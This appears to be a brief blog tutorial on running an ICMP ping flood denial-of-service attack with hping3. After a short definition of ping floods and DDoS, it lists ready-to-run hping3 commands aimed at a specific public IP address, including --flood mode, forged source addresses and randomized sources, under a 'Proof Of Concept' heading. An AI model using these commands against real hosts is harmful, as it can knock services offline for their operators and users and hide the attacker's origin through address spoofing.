DDOS using hping tool
What is a Ping (ICMP) flood attack?
Commands:
ICMP-INTERNET CONTROL MESSAGE PROTOCOL The Internet Control Message Protocol
(ICMP), which is utilized in a Ping Flood attack, is an internet layer protocol
used by network devices to communicate A ping flood is
a denial-of-service attack in which the attacker attempts to overwhelm a
targeted device with ICMP echo-request packets, causing the target to become
inaccessible to normal traffic.
When the attack traffic comes from multiple
devices, the attack becomes a DDoS or distributed denial-of-service attack.
Installation:
https://www.kali.org/tools/hping3
- hping3 -1(ICMP) –c(Count) 20 65.61.137.117(Target IP)
- hping3 -1 -c 20 –i(Interval in sec) 3 65.61.137.117
- hping3 -1 –fast(10ping/sec) -c 20 65.61.137.117
- hping3 -1 --flood 65.61.137.117
- hping3 -1 -c 20 –a(IP Spoofing) 192.168.1.2 –c 20 65.61.137.117
- hping3 -1 –rand-source -c 20 65.61.137.117
Proof Of Concept:




Comments
Post a Comment